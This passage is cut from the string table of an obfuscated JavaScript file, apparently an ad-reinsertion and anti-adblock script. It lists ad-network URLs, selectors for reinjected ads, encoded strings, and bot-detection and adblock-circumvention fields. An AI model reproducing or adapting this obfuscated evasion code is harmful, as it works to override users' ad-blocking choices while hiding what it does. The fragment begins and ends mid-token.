utton|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','auto','getVersion','adblock_circumvent_score','simpli.fi','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','responseURL','normal|[light|dark|<custom-ident>]+&&only?','HTMLFormElement_target','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','<single-animation-timeline>#','auto|fixed','clientHeight','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','reference','https://fastlane.rubiconproject.com/a/api/fastlane.json','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','adkernel.com','unsortedForEach','documentFocus','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','https://consent.sussexexpress.co.uk','\x20is\x20blocked','image','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','repeat','naturalWidth','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','edge','Document_querySelectorAll','webGL','issue','positions','document\x20-\x20link\x20element','iframe\x20load\x20timeout-fetch\x20error:\x20','Number\x20sign\x20is\x20not\x20allowed','freestar','[Bot]\x20bot\x20detected,\x20botKind=','functionBind','[<length-percentage>|<number>|auto]{1,4}','[none|<custom-ident>]#','String','auto?\x20[none|<length>]','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','programme-tv.net','classList','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','document\x20-\x20find\x20element','DisallowEmpty','connatix.com','Y29rcQ==',',\x20y:\x20','AttributeSelector','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','originalUrl','blocking_acceptable_ads','Invalid\x20base64\x20digit:\x20','XMLHttpRequest_response','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','https://imasdk.googleapis.com','newcastleworld.com','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','apcnf','test/view/passed','pos','width','https://hbopenbid.pubmatic.com/translator','getOwnPropertyDescriptor','as_window_id','PTZhMEc+UE9vMzdudj94JjFgXTJ0','compareByGeneratedPositionsInflated','PerformanceResourceTiming','lvi','<length>\x20<length>?','imprnt-cnt','trim','gigacalculator.com','dable-tdn','none|<position-area>','//#\x20sourceURL=rtb_adm.js','__hooked','Identifier\x20is\x20expected','baseline|sub|super|<svg-length>','bliink.io','CSSMozDocumentRule','HEAD','createObjectURL','<number-percentage>{1,4}&&fill?','protect','toLowerCase','domain\x20switch:\x20ignore','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','last','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','writeln','rhino','gpt','\x0a\x20\x20--------','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-valu